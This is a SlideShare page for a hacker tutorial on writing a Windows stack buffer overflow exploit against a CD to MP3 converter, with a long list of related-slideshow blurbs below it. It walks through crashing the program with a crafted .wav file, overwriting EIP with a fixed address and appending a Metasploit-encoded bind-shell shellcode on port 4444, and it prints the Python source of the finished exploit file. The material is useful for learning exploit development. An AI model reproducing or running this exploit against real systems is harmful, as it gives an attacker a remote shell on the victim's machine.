Writing simple buffer_overflow_exploits
0 likes338 views
The document discusses writing buffer overflow exploits. It explains how buffer overflows occur when a program writes more data than the buffer allocated. By controlling the EIP (instruction pointer) register, an exploit can be executed. The document then demonstrates, step-by-step, how to create a buffer overflow exploit against a vulnerable Windows application, including determining the offset to overwrite EIP, finding shellcode to execute a bind shell, and testing the working exploit.
1 of 8
Downloaded 31 times
![http://www.garage4hackers.com/
Writing Simple Buffer Overflow Exploits
[+]By D4rk357 [lastman100@gmail.com]
[+]Special thanks to Peter Van Eckhoutte for his awesome Exploit writing series .
[+]Special thanks to Fb1h2s] for helping me out all the way.
[+]Garage4hackers.com [My Home in The Blue Nowhere]
Before Starting a practical demonstration of writing basic buffer overflow exploits we will first take a
look at concepts and theory first as Abraham Lincoln said “If I had 6 hours to chop a tree I would spend 4
hours sharpening my Axe”.
Broadly speaking Buffer Overflow or Buffer overrun is a condition when program tries to write more
data then the buffer it has been allocated. Commonly applications developed in Native languages ( c ,
c++) demonstrate this kind of vulnerability as there is no inbuilt protection against this kind of attack .
EIP or instruction pointer register is most important register from exploitation point of View. The
instruction pointer register (EIP) contains the offset address, relative to the start of the current code
segment, of the next sequential instruction to be executed so if we can somehow control this register
we can make it point to our shellcode and successfully execute the exploit .
Now too much of boring Grandpa Talks !! Let’s get the ball rolling !!
In this tutorial i will start from scratch and build a working exploit.
A public exploit for this is already available here http://www.exploit-db.com/exploits/15480/
First step is downloading and installing the vulnerable application from here http://www.exploit-
db.com/application/15480
Install Immunity Debugger or ollydbg or windbg anyone of it would do :) .
Now we will write a simple python code which will generate a .wav file and test the application against it
handle=open("crash.wav","a")
Crap="x41"*30000
handle.write(Crap)
Save the above code as crash.py and execute it .This little code upon execution will generate a file with
the name of crash.wav
Open the debugger of your choice in my case immunity debugger . Open the Executable of CD to MP3
converter and then click on execute.
http://www.garage4hackers.com/](https://image.slidesharecdn.com/writingsimplebufferoverflowexploits-101227100842-phpapp02/85/Writing-simple-buffer_overflow_exploits-1-320.jpg)




![http://www.garage4hackers.com/
The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to
EIP .
We will use win32 bind shell provided by metasploit encoded in alpha2 encoder
We will add some NOPS ( no operation bytes) before starting our shellcode because generally some
bytes at the starting are not interpreted by processor as command
so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit .
And we get a telnet connection m/

[P.S] You will have to write your own exploit(modify EIP) as the addresses might differ .
Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer)
P.S here's the source Code
handle=open("final.wav","a")
Crap="x41"*4112
Eip="xDCx3AxB4x76"
# win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com
ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49"
"x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43"
"x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32"
"x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62"
"x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73"
"x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e"
"x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44"
"x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35"
http://www.garage4hackers.com/](https://image.slidesharecdn.com/writingsimplebufferoverflowexploits-101227100842-phpapp02/85/Writing-simple-buffer_overflow_exploits-7-320.jpg)

Ad
Recommended
Basic buffer overflow part1



Basic buffer overflow part1Payampardaz Basic buffer overflow scenario has been described in details - related to crash course in binary exploitation. University of Isfahan
Bugs found in GCC with the help of PVS-Studio



Bugs found in GCC with the help of PVS-StudioPVS-Studio I regularly check various open-source projects to demonstrate the abilities of the PVS-Studio static code analyzer (C, C++, C#). Now it is time for the GCC compiler to get checked. Unquestionably, GCC is a very qualitative and well-tested project, that's why it's already a great achievement for a tool to find any errors in it. Fortunately, PVS-Studio coped with this task. No one is immune to typos or carelessness. This is why the PVS-Studio can become an additional line of defense for you, on the front of the endless war against bugs.
We Continue Exploring Tizen: C# Components Proved to be of High Quality



We Continue Exploring Tizen: C# Components Proved to be of High QualityPVS-Studio This time I go back again to the check of the Tizen project. In my recent post "Experiment of Bug Detection in the Code of C #Components of Tizen" in our blog, I analyzed the code of C# superficially and came to a conclusion that it makes sense to check the whole code of C# components of this project for errors using PVS-Studio and write the article about it. Right away, I would like to share with you the results of the work that I have done. I shall tell at once that PVS-Studio analyzer showed itself not on the bright side on C# code. Anyway, first things first: let's see what the analyzer found, and then we will deal with statistics and make conclusions.
When Good Code Goes Bad: Tools and Techniques for Troubleshooting Plone



When Good Code Goes Bad: Tools and Techniques for Troubleshooting PloneDavid Glick Using real issues encountered in the wild, this session will help beginning integrators gain confidence in knowing what to do when Plone fails to behave as expected. Learn how to solve common problems like "My changes aren't taking effect" and "My Zope instance won't start," as well as how to use pdb to investigate more complex Python errors.
This talk is targeted at integrators who have some experience with Plone, but who are not confident in troubleshooting errors and other unexpected behavior. Knowledge of Python is not required, though at least a cursory familiarity with some programming language will make the talk more digestible.
A Long-Awaited Check of Unreal Engine 4



A Long-Awaited Check of Unreal Engine 4Andrey Karpov On March 19, 2014, Unreal Engine 4 was made public available. Subscription costs only $19 per month. The source codes have also been published at the github repository. Since that moment, we have received quite a number of e-mails, twitter messages, etc., people asking to check this game engine. So we are fulfilling our readers' request in this article; let's see what interesting bugs the PVS-Studio static code analyzer has found in the project's source code.
Task parallel library presentation



Task parallel library presentationahmed sayed The document provides an agenda for a presentation on the Task Parallel Library (TPL) and async/await in .NET. The presentation covers topics like threads and blocking vs non-blocking code, asynchronous programming models before async/await, the lifecycle of async operations, common misconceptions about async/await, differences between CPU-bound and I/O-bound work, exception handling, progress/cancellation, unit testing, combinators like WhenAll and WhenAny, and tips/tricks for async programming.
Extending burp with python



Extending burp with pythonHoang Nguyen 1. Burp extensions can overcome web application hurdles through the Burp API. Interfaces like IMessageEditorTab and ITab allow creating new views of requests and responses, while processHTTPMessage and doPassiveScan can automate tasks by catching and rewriting traffic.
2. Examples include decoding custom encodings, signing requests, viewing unique response headers, and passively scanning for encoded values in cookies. Common problems are solved with minimal Python coding against the Burp API.
Async await...oh wait!



Async await...oh wait!Thomas Pierrain The document discusses async-await in C# and how it works under the hood. It begins with questions about what happens when await is used. It then explains that async-await is used to compose asynchronous code using task continuations generated by the compiler. It discusses how await marks a continuation and depends on the context to determine threading. Windows I/O is used as an example of asynchronous operations without threads. The document concludes with recommendations to avoid deadlocks by not blocking on async code and to only use async-void for event handlers.
Why Windows 8 drivers are buggy



Why Windows 8 drivers are buggyPVS-Studio We have checked the Windows 8 Driver Samples pack with our analyzer PVS-Studio and found various bugs in its samples. There is nothing horrible about it - bugs can be found everywhere, so the title of this article may sound a bit high-flown. But these particular errors may be really dangerous, as it is a usual practice for developers to use demo samples as a basis for their own projects or borrow code fragments from them.
Intro To Spring Python



Intro To Spring Pythongturnquist This is an adaptation of the presentation given at the SpringOne 2008 conference in Hollywood, FL. It contains some updates on project status, and also information about the recently published book "Spring Python 1.1"
This slideshow is licensed under a Creative Commons Attribution 3.0 United States License.
Functional Testing Swing Applications with Frankenstein



Functional Testing Swing Applications with Frankensteinvivek_prahlad Frankenstein is a tool for testing Swing applications that allows recording and playing back user interactions. It was created to address limitations of other testing tools in supporting multithreaded applications and custom UI components. Frankenstein works by hooking into the Swing event queue to record events during recording and then replay them during playback. It uses a Ruby driver to write modular, parameterized tests and provides features like synchronization of multithreaded tests and customizable reporting.
Con-FESS 2015 - Having Fun With Javassist



Con-FESS 2015 - Having Fun With JavassistAnton Arhipov This document discusses using Javassist, a bytecode manipulation library, for tasks like adding logging to existing code without modifying the source code. It provides examples of using Javassist to inject logging into a method and creating a Java agent to manipulate bytecode. The document also summarizes how Javassist works under the hood to modify class files and how frameworks like JRebel use it to reload configurations without restarts.
Async-await best practices in 10 minutes



Async-await best practices in 10 minutesPaulo Morgado This document summarizes a presentation on async-await best practices in .NET. The presentation covered several principles and guidance around proper usage of async-await, including only using async void for event handlers, preferring async Task over async void elsewhere, using Task.Run for CPU-bound work, and calling ConfigureAwait(false) in library methods to avoid unnecessary context switching. It also discussed differences between sync and async methods from the perspective of callers. The presentation aimed to explain best practices for writing efficient and scalable async-await code.
Using FakeIteasy



Using FakeIteasyDror Helper Using FakeItEasy allows creating fake objects to use in tests. It is a .NET dynamic fake framework that provides a fluent interface to define fake object behavior and assertions. FakeItEasy fakes objects by creating derived classes, so only virtual, abstract, and interface methods can be faked. It handles default behavior and parameter handling to reduce test code. Dependency injection helps pass fake objects to production code under test.
Asynchronous programming in .net 4.5 with c#



Asynchronous programming in .net 4.5 with c#Binu Bhasuran The document discusses various asynchronous programming models in .NET, including the Asynchronous Programming Model (APM), Event-Based Asynchronous Pattern (EAP), and Task-Based Asynchronous Pattern (TAP). It provides details on how each model handles asynchronous operations and completion. It also describes how asynchronous implementations can be converted between the different patterns, such as wrapping an APM implementation in a TAP or vice versa.
Aws deployment 



Aws deployment Syed Muhammad Qasim Asif This article is about the Amazon web services (AWS) Deployment. Where you can deploy your application using Elastic BeanStalk (EBS). What installations are necessary before deployment.
In this article You can find two types of Deployment.
1. When you don't know about Elastic BeanStalk and never deployed any Application on Aws never before. Or you want to deploy an app from scratch.
2. If already app is existing on AWS and someone is deploying already. Now that App is hand over to you and you don't know how to do. That's part is very difficult in Look But You don't need to worry its very easy.
3. After deployment which types of errors can be occur and how you can fix them.
Python Programming Essentials - M28 - Debugging with pdb



Python Programming Essentials - M28 - Debugging with pdbP3 InfoTech Solutions Pvt. Ltd. The document introduces the Python debugger (pdb) which allows developers to pause a Python program, examine variables, and step through code line-by-line or function-by-function. Pdb can be started from the command line using "python -m pdb filename" or by inserting "import pdb; pdb.set_trace()" in the code. The document describes common pdb commands like list, where, step, next, up and down that allow debugging and navigating the call stack.
Ad-hoc Runtime Object Structure Visualizations with MetaLinks 



Ad-hoc Runtime Object Structure Visualizations with MetaLinks ESUG The document discusses visualizing runtime object structures using metalinks. It proposes capturing instance information by creating instance specification objects that describe runtime objects and their attributes. This is done by defining classifiers and slots, and inserting metalinks to update the instance specifications when slot values change. The approach aims to represent runtime instances and their relationships to understand how objects are composed.
Analyzing the Blender project with PVS-Studio



Analyzing the Blender project with PVS-StudioPVS-Studio We go on analyzing open source projects and making the software world better. This time we have checked the Blender 2.62 package intended for creating 3D computer graphics.
Reversing malware analysis training part4 assembly programming basics



Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community The document provides information about a reversing and malware analysis training program. It begins with a disclaimer stating that the views expressed are solely of the trainer and not the company. It then acknowledges those who supported the training program. It states that the presentation is part of a reversing and malware analysis training program currently only offered locally for free. It introduces the two trainers and provides their backgrounds and contact information. It outlines topics that will be covered including x86 assembly, instructions, stack operations, and calling conventions. It notes that a demonstration will be included.
Debugging tricks you wish you knew - Tamir Dresher



Debugging tricks you wish you knew - Tamir DresherTamir Dresher Tamir Dresher presents debugging tricks and techniques for software developers. The presentation covers setting breakpoints, comparing objects while debugging, handling exceptions, debugging multithreaded applications, post-mortem debugging using dumps, and debugging LINQ queries. Attendees are encouraged to try the open source OzCode debugger, which provides additional features to aid the debugging process. Contact information is provided for any questions.
JAVASCRIPT Test Driven Development & Jasmine



JAVASCRIPT Test Driven Development & JasmineAnup Singh The document discusses test driven development and the JavaScript testing framework Jasmine. It provides an overview of unit testing and test driven development processes. It then describes key aspects of Jasmine such as describing test suites and specifications, using matchers and assertions to test expectations, setting up tests using beforeEach and tearing them down using afterEach, creating custom matchers, spying on functions, and handling asynchronous tests. The document aims to introduce readers to testing JavaScript code using the Jasmine framework.
Legacy Dependency Kata v2.0



Legacy Dependency Kata v2.0William Munn Having trouble wrapping you mind around unit testing in legacy code? Practice this kata and you'll have a good understanding of some basics. Break dependencies, inject stubs, write meaningful tests. Refactor with confidence. Version 2 is a complete overhaul to make the kata more readable and usable.
OTP application (with gen server child) - simple example



OTP application (with gen server child) - simple exampleYangJerng Hwa The document provides an overview of a quick demo application in Erlang/OTP that uses a Gen_server example to demonstrate starting an OTP application with a supervision tree containing a Gen_server process. It details the files and code used in the demo application, walking through starting the application and calling a function on the Gen_server process that implements the Gen_server behavior.
Course lecture - An introduction to the Return Oriented Programming



Course lecture - An introduction to the Return Oriented ProgrammingJonathan Salwan This document provides an introduction and overview of Return Oriented Programming (ROP). It discusses classical stack overflow attacks and the mitigations put in place like Address Space Layout Randomization (ASLR) and No eXecute (NX) bit. It then introduces ROP as a technique to bypass these mitigations by chaining small snippets of existing code, called gadgets, to perform malicious tasks without injecting code. Several tools for finding gadgets are presented, and an example exploitation of the CVE-2011-1938 vulnerability is discussed to demonstrate ROP in practice. The document concludes with discussing mitigations against ROP and some related research topics.
Laravel Unit Testing



Laravel Unit TestingDr. Syed Hassan Amin This document discusses unit testing in Laravel. It defines a unit test as checking a single assumption about system behavior. Key reasons for writing unit tests include making development faster and preventing bugs. The document outlines excuses for not testing and best practices like when to implement testing. It describes the typical arrange-act-assert structure of tests and introduces PHPUnit and Laravel testing helpers. Examples show how to test classes, pages, databases, sessions and models using assertions and Laravel helpers.
PVS-Studio vs Clang



PVS-Studio vs ClangPVS-Studio PVS-Studio analyzed the Clang compiler source code and found several copy-paste errors introduced by duplicating code fragments without updating variable names or logic. The errors included identical expressions on both sides of logical operators, functions clearing the wrong variable, and missing breaks in switch statements. PVS-Studio also flagged some potentially erroneous or suspicious code that may or may not be bugs, such as redundant checks or assignments. The analysis demonstrates issues that can arise from copy-pasting code without modification and highlights opportunities for Clang developers to improve quality through further review.
Uccn1003 -may10_-_lab_01_-_network_services_and_commands



Uccn1003 -may10_-_lab_01_-_network_services_and_commandsShu Shin This lab introduces students to various networking commands, client software, and services through a series of exercises. Students will use commands like ipconfig, ping, nmap and nslookup to test network connectivity and identify services. They will use client software like web browsers, FTP, PuTTY, and telnet to access files and login remotely. Students will also use networking software like Apache web server to provide services to other clients on the network. The goal is for students to gain a better understanding of the interactions between clients, services, and networking. Students are instructed to document their results and answers to questions in a Word document for later assessment.
Ad
More Related Content
What's hot (20)
Why Windows 8 drivers are buggy



Why Windows 8 drivers are buggyPVS-Studio We have checked the Windows 8 Driver Samples pack with our analyzer PVS-Studio and found various bugs in its samples. There is nothing horrible about it - bugs can be found everywhere, so the title of this article may sound a bit high-flown. But these particular errors may be really dangerous, as it is a usual practice for developers to use demo samples as a basis for their own projects or borrow code fragments from them.
Intro To Spring Python



Intro To Spring Pythongturnquist This is an adaptation of the presentation given at the SpringOne 2008 conference in Hollywood, FL. It contains some updates on project status, and also information about the recently published book "Spring Python 1.1"
This slideshow is licensed under a Creative Commons Attribution 3.0 United States License.
Functional Testing Swing Applications with Frankenstein



Functional Testing Swing Applications with Frankensteinvivek_prahlad Frankenstein is a tool for testing Swing applications that allows recording and playing back user interactions. It was created to address limitations of other testing tools in supporting multithreaded applications and custom UI components. Frankenstein works by hooking into the Swing event queue to record events during recording and then replay them during playback. It uses a Ruby driver to write modular, parameterized tests and provides features like synchronization of multithreaded tests and customizable reporting.
Con-FESS 2015 - Having Fun With Javassist



Con-FESS 2015 - Having Fun With JavassistAnton Arhipov This document discusses using Javassist, a bytecode manipulation library, for tasks like adding logging to existing code without modifying the source code. It provides examples of using Javassist to inject logging into a method and creating a Java agent to manipulate bytecode. The document also summarizes how Javassist works under the hood to modify class files and how frameworks like JRebel use it to reload configurations without restarts.
Async-await best practices in 10 minutes



Async-await best practices in 10 minutesPaulo Morgado This document summarizes a presentation on async-await best practices in .NET. The presentation covered several principles and guidance around proper usage of async-await, including only using async void for event handlers, preferring async Task over async void elsewhere, using Task.Run for CPU-bound work, and calling ConfigureAwait(false) in library methods to avoid unnecessary context switching. It also discussed differences between sync and async methods from the perspective of callers. The presentation aimed to explain best practices for writing efficient and scalable async-await code.
Using FakeIteasy



Using FakeIteasyDror Helper Using FakeItEasy allows creating fake objects to use in tests. It is a .NET dynamic fake framework that provides a fluent interface to define fake object behavior and assertions. FakeItEasy fakes objects by creating derived classes, so only virtual, abstract, and interface methods can be faked. It handles default behavior and parameter handling to reduce test code. Dependency injection helps pass fake objects to production code under test.
Asynchronous programming in .net 4.5 with c#



Asynchronous programming in .net 4.5 with c#Binu Bhasuran The document discusses various asynchronous programming models in .NET, including the Asynchronous Programming Model (APM), Event-Based Asynchronous Pattern (EAP), and Task-Based Asynchronous Pattern (TAP). It provides details on how each model handles asynchronous operations and completion. It also describes how asynchronous implementations can be converted between the different patterns, such as wrapping an APM implementation in a TAP or vice versa.
Aws deployment 



Aws deployment Syed Muhammad Qasim Asif This article is about the Amazon web services (AWS) Deployment. Where you can deploy your application using Elastic BeanStalk (EBS). What installations are necessary before deployment.
In this article You can find two types of Deployment.
1. When you don't know about Elastic BeanStalk and never deployed any Application on Aws never before. Or you want to deploy an app from scratch.
2. If already app is existing on AWS and someone is deploying already. Now that App is hand over to you and you don't know how to do. That's part is very difficult in Look But You don't need to worry its very easy.
3. After deployment which types of errors can be occur and how you can fix them.
Python Programming Essentials - M28 - Debugging with pdb



Python Programming Essentials - M28 - Debugging with pdbP3 InfoTech Solutions Pvt. Ltd. The document introduces the Python debugger (pdb) which allows developers to pause a Python program, examine variables, and step through code line-by-line or function-by-function. Pdb can be started from the command line using "python -m pdb filename" or by inserting "import pdb; pdb.set_trace()" in the code. The document describes common pdb commands like list, where, step, next, up and down that allow debugging and navigating the call stack.
Ad-hoc Runtime Object Structure Visualizations with MetaLinks 



Ad-hoc Runtime Object Structure Visualizations with MetaLinks ESUG The document discusses visualizing runtime object structures using metalinks. It proposes capturing instance information by creating instance specification objects that describe runtime objects and their attributes. This is done by defining classifiers and slots, and inserting metalinks to update the instance specifications when slot values change. The approach aims to represent runtime instances and their relationships to understand how objects are composed.
Analyzing the Blender project with PVS-Studio



Analyzing the Blender project with PVS-StudioPVS-Studio We go on analyzing open source projects and making the software world better. This time we have checked the Blender 2.62 package intended for creating 3D computer graphics.
Reversing malware analysis training part4 assembly programming basics



Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community The document provides information about a reversing and malware analysis training program. It begins with a disclaimer stating that the views expressed are solely of the trainer and not the company. It then acknowledges those who supported the training program. It states that the presentation is part of a reversing and malware analysis training program currently only offered locally for free. It introduces the two trainers and provides their backgrounds and contact information. It outlines topics that will be covered including x86 assembly, instructions, stack operations, and calling conventions. It notes that a demonstration will be included.
Debugging tricks you wish you knew - Tamir Dresher



Debugging tricks you wish you knew - Tamir DresherTamir Dresher Tamir Dresher presents debugging tricks and techniques for software developers. The presentation covers setting breakpoints, comparing objects while debugging, handling exceptions, debugging multithreaded applications, post-mortem debugging using dumps, and debugging LINQ queries. Attendees are encouraged to try the open source OzCode debugger, which provides additional features to aid the debugging process. Contact information is provided for any questions.
JAVASCRIPT Test Driven Development & Jasmine



JAVASCRIPT Test Driven Development & JasmineAnup Singh The document discusses test driven development and the JavaScript testing framework Jasmine. It provides an overview of unit testing and test driven development processes. It then describes key aspects of Jasmine such as describing test suites and specifications, using matchers and assertions to test expectations, setting up tests using beforeEach and tearing them down using afterEach, creating custom matchers, spying on functions, and handling asynchronous tests. The document aims to introduce readers to testing JavaScript code using the Jasmine framework.
Legacy Dependency Kata v2.0



Legacy Dependency Kata v2.0William Munn Having trouble wrapping you mind around unit testing in legacy code? Practice this kata and you'll have a good understanding of some basics. Break dependencies, inject stubs, write meaningful tests. Refactor with confidence. Version 2 is a complete overhaul to make the kata more readable and usable.
OTP application (with gen server child) - simple example



OTP application (with gen server child) - simple exampleYangJerng Hwa The document provides an overview of a quick demo application in Erlang/OTP that uses a Gen_server example to demonstrate starting an OTP application with a supervision tree containing a Gen_server process. It details the files and code used in the demo application, walking through starting the application and calling a function on the Gen_server process that implements the Gen_server behavior.
Course lecture - An introduction to the Return Oriented Programming



Course lecture - An introduction to the Return Oriented ProgrammingJonathan Salwan This document provides an introduction and overview of Return Oriented Programming (ROP). It discusses classical stack overflow attacks and the mitigations put in place like Address Space Layout Randomization (ASLR) and No eXecute (NX) bit. It then introduces ROP as a technique to bypass these mitigations by chaining small snippets of existing code, called gadgets, to perform malicious tasks without injecting code. Several tools for finding gadgets are presented, and an example exploitation of the CVE-2011-1938 vulnerability is discussed to demonstrate ROP in practice. The document concludes with discussing mitigations against ROP and some related research topics.
Laravel Unit Testing



Laravel Unit TestingDr. Syed Hassan Amin This document discusses unit testing in Laravel. It defines a unit test as checking a single assumption about system behavior. Key reasons for writing unit tests include making development faster and preventing bugs. The document outlines excuses for not testing and best practices like when to implement testing. It describes the typical arrange-act-assert structure of tests and introduces PHPUnit and Laravel testing helpers. Examples show how to test classes, pages, databases, sessions and models using assertions and Laravel helpers.
PVS-Studio vs Clang



PVS-Studio vs ClangPVS-Studio PVS-Studio analyzed the Clang compiler source code and found several copy-paste errors introduced by duplicating code fragments without updating variable names or logic. The errors included identical expressions on both sides of logical operators, functions clearing the wrong variable, and missing breaks in switch statements. PVS-Studio also flagged some potentially erroneous or suspicious code that may or may not be bugs, such as redundant checks or assignments. The analysis demonstrates issues that can arise from copy-pasting code without modification and highlights opportunities for Clang developers to improve quality through further review.
Uccn1003 -may10_-_lab_01_-_network_services_and_commands



Uccn1003 -may10_-_lab_01_-_network_services_and_commandsShu Shin This lab introduces students to various networking commands, client software, and services through a series of exercises. Students will use commands like ipconfig, ping, nmap and nslookup to test network connectivity and identify services. They will use client software like web browsers, FTP, PuTTY, and telnet to access files and login remotely. Students will also use networking software like Apache web server to provide services to other clients on the network. The goal is for students to gain a better understanding of the interactions between clients, services, and networking. Students are instructed to document their results and answers to questions in a Word document for later assessment.
Reversing malware analysis training part4 assembly programming basics



Reversing malware analysis training part4 assembly programming basicsCysinfo Cyber Security Community
Viewers also liked (17)
Блогосфера и продвижение блогов



Блогосфера и продвижение блоговEvgeny Smirnov Общая информация о блогосфере, микроблогах и способах продвижения блога.
Dll hijacking



Dll hijackingD4rk357 a DLL hijacking is a vulnerability that allows malicious code to be executed by tricking an application into loading a compromised DLL file. When a Windows program loads additional code stored in DLL files, it searches in the current directory before system folders, allowing a Trojan DLL to be executed if it is placed in the same directory as a file the user opens. While first reported in 2000, DLL hijacking recently saw widespread exploitation by abusing the DLL search order to take control of programs opened from remote shares or drives. Microsoft has provided some mitigations but no full fix, while new registry keys can safeguard individual applications.
Presentation3



Presentation3Joanna Mcdonald This document summarizes and compares different types of computer software. It discusses operating systems like Windows, Chrome OS, Android, Unix, and Linux. It also covers application software and desktop productivity tools, including spreadsheet software, data management software, and software suites. The document describes the relationships between different types of software and the machines they are used on. It provides an overview of the purpose of various software and details about programming languages, application software packages, and desktop productivity tools.
LMS42 в школьном образовании



LMS42 в школьном образованииEvgeny Smirnov Доклад на международной конференции "Информационные технологии для новой школы".
Ruby — Паттерны программирования



Ruby — Паттерны программированияEvgeny Smirnov Общие принципы решения задач на ruby (условия и циклы).
Промо-презентация для мастер-класса "Образовательные и игровые платформы в по...



Промо-презентация для мастер-класса "Образовательные и игровые платформы в по...Evgeny Smirnov Мастер-класса "Образовательные и игровые платформы в помощь учителю и методисту", конференция "Информационные технологии для Новой школы", РЦОКОиИТ, 2014.
Ad
Similar to Writing simple buffer_overflow_exploits (20)
smash the stack , Menna Essa



smash the stack , Menna EssaCATReloaded This document provides an overview of how to perform a stack smashing attack, also known as a buffer overflow exploit, to execute arbitrary code on a vulnerable system. It outlines the key steps as finding a buffer overflow bug, verifying control of the instruction pointer, crafting shellcode to execute, and putting it all together. Specific techniques are mentioned like using patterns to find the instruction pointer location, Metasploit to generate Windows reverse shell shellcode, and inserting it along with a JMP ESP instruction into a long input to overwrite the stack and execute the shellcode. The document aims to explain the process at a high level for educational purposes.
Dive into exploit development



Dive into exploit developmentPayampardaz The document provides an introduction to exploit development. It discusses preparing a virtual lab with tools like Immunity Debugger, Mona.py, pvefindaddr.py and Metasploit. It covers basic buffer overflow exploitation techniques like overwriting EIP and using RETURN oriented programming. The document demonstrates a basic stack-based buffer overflow exploit against the FreeFloat FTP server as a tutorial, covering steps like generating a cyclic pattern, finding the offset and using mona to find a JMP ESP instruction to redirect execution. It also discusses using msfpayload to generate Windows bind shellcode and msfencode to escape bad characters before testing the proof of concept exploit.
stackconf 2021 | Fuzzing: Finding Your Own Bugs and 0days!



stackconf 2021 | Fuzzing: Finding Your Own Bugs and 0days!NETWAYS The document discusses fuzzing as a technique for finding bugs and vulnerabilities in software. It covers different types of fuzzing targets like protocols, applications, and file formats. It also discusses different types of fuzzing attacks and fuzzers. The document then provides an example of using fuzzing to discover a buffer overflow vulnerability in a vulnerable application called ASX-to-MP3 Converter. It demonstrates generating an exploit payload that overwrites EIP to redirect execution to shellcode injected in the ESP register, which is used to spawn a reverse shell back to the attacker's machine.
Fuzzing: Finding Your Own Bugs and 0days! 2.0



Fuzzing: Finding Your Own Bugs and 0days! 2.0Rodolpho Concurde The document discusses fuzzing techniques to find vulnerabilities in software. It covers different types of fuzzing targets like protocols, applications, and file formats. It also discusses different types of fuzzing attacks and fuzzers. The document provides an example of a buffer overflow vulnerability and demonstrates how to discover an input format vulnerability using a POP3 protocol. It walks through the steps to develop an exploit, including finding bad characters, locating offsets, and generating shellcode to achieve remote code execution.
nullcon 2011 - Reversing MicroSoft patches to reveal vulnerable code



nullcon 2011 - Reversing MicroSoft patches to reveal vulnerable coden|u - The Open Security Community The document discusses reversing Microsoft patches to reveal vulnerable code. It describes downloading patches and extracting files, using DarunGrim2 for binary differencing to locate code changes between patched and unpatched binaries, analyzing differences to find potential vulnerability fixes while removing false positives, and debugging to validate findings by crashing applications with malformed files. The goal is to create zero-day exploits and vulnerability signatures.
Buffer overflow tutorial



Buffer overflow tutorialhughpearse This document provides instructions for conducting a buffer overflow attack on a vulnerable C program to alter its execution flow. It explains how functions are called and stored on the stack, and how overflowing a buffer can overwrite the return address to point to attacker-chosen code. The document demonstrates compiling a sample program, running it under a debugger to find addresses, and using a Python script to send an overly long input exploiting the buffer overflow to execute a secret function.
exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-bas...



exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-bas...tutorialsruby This document discusses how debugger modules and plugins like Byakugan can help speed up the basic exploit development process. It provides an example using Byakugan to develop an exploit for a vulnerability in BlazeDVD in just one crash. Byakugan is loaded in WinDbg and used to find the offset to EIP when triggering the crash with a Metasploit pattern, identifying it as an SEH exploit. Byakugan's searchOpcode function finds a suitable pop pop ret, which is then used to build the exploit payload to launch calc.exe and demonstrate successful exploitation in a single run.
exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-bas...



exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-bas...tutorialsruby This document discusses how debugger modules and plugins like Byakugan can help speed up the basic exploit development process. It provides an example using Byakugan to develop an exploit for a vulnerability in BlazeDVD in just one crash. Byakugan is loaded in WinDbg and used to find the offset to EIP when providing a crash payload containing a Metasploit pattern. This offset is then used to build a working exploit targeting the stack-based buffer overflow in under 30 lines of code, demonstrating how Byakugan can accelerate the process of developing an initial exploit.
Slmail Buffer Overflow



Slmail Buffer OverflowEric alleshouse This is a walkthrough on exploiting a vulnerability within the password parameter allowing the memory buffer to be overrun and a shell gained as a result
Vulnserver bufferoverflow



Vulnserver bufferoverflowEric alleshouse This is my walkthrough on exploiting a buffer overflow vulnerability within the Vulnserver application.
Finding 0days at Arab Security Conference



Finding 0days at Arab Security ConferenceRodolpho Concurde The document discusses fuzzing techniques to find bugs and vulnerabilities in software. It begins by describing different types of targets that can be fuzzed like protocols, applications, and file formats. It then discusses different types of attacks that fuzzers try like sending invalid input involving numbers, characters, metadata, and binary sequences. The document provides an example of a buffer overflow vulnerability and sample exploit code. It demonstrates how to fuzz a vulnerable file format converter application to achieve remote code execution by analyzing the application's memory, finding exploitable modules, generating a payload, and listening for a reverse shell connection. The document shows the full process of discovering and exploiting vulnerabilities through fuzzing.
Advanced malwareanalysis training session2 botnet analysis part1



Advanced malwareanalysis training session2 botnet analysis part1Cysinfo Cyber Security Community The document provides information about an advanced malware analysis training program. It begins with disclaimers about the content being provided "as is" and acknowledges those who supported the training. It then introduces the trainer, Amit Malik, and provides an overview of topics to be covered including bots and botnets, important reverse engineering techniques, case studies on the Waledac botnet, and a summary. The trainer's goal is to help attendees understand malware through code analysis and tracing methods.
.NET for hackers



.NET for hackersAntonio Parata This document provides an overview of a presentation on .NET for hackers. The presenter introduces themselves and their background in software development, security, and collaboration with OWASP. The agenda includes introductions to .NET, disassembling binaries, debugging .NET applications, reflection, decompilation techniques, and a malware analysis use case. Key topics covered are the .NET Common Language Runtime environment, .NET file formats, memory models, Just-In-Time compilation, debugging tools like ILDASM and SOS extensions, reflection APIs, decompilation, and anti-decompilation tricks. Examples are provided for debugging and reflection code.
Penetration Testing for Easy RM to MP3 Converter Application and Post Exploit



